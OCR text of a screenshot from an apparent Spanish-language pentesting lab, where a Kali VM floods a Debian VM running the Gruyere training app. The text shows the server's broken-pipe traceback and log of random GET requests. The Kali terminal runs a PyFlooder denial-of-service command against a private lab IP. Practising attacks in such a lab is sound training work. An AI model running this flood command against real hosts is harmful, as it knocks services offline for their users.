 DebianGruyerePentesting [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 19 de feb 11:53
Peticiones HTTP
alesander@debian: ~/Escritorio/gruyere/gruyere
File "/usr/lib/python2.7/SocketServer.py", line 640, in __init__
self.finish()
File "/usr/lib/python2.7/SocketServer.py", line 693, in finish
self.wfile.flush()
File "/usr/lib/python2.7/socket.py", line 303, in flush
self._sock.sendall(view[write_offset:write_offset+buffer_size])
error: [Errno 32] Broken pipe
----------------------------------------
kali.home - - [19/Feb/2023 11:53:00] "GET /J[7.s HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /3}x@w HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /e[,On HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /f+Fz$ HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /4x(<P HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /'\pvw HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /.Nbu; HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /J~I`E HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /=Zr9H HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /L;]pM HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /tPT$| HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /}vx*i HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /tp$QU HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /(>&bv HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:53:00] "GET /YO8*h HTTP/1.1" 200 -
Rec
Fav
Car
Des
Doc
Imá
Mús
Víde
Pap
+ Otra
ere.py
ize.py
np
KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:52
kali@kali: ~/Programas/scriptDoS/PyFlooder
┌──(kali㉿kali)-[~/Programas/scriptDoS/PyFlooder]
└─$ python pyflooder.py 192.168.1.99 8080 100000
[#] Attack started on 192.168.1.99 (192.168.1.99 ) || Port: 8080 || # Requests: 100000
05:52:27 [468] #-#-# Hold Your Tears #-#-#
Papelera
Sistema de ...
WPS 2019
Carpeta pe...
payloads.txt
Nessus-10....
Gruyeres.7z
ScriptJvasc...
Gruyeres
KALI LINUX
"the quieter you become, the more you are able to hear"
Ataque
Jetbrains
Volumen d...
NETCAT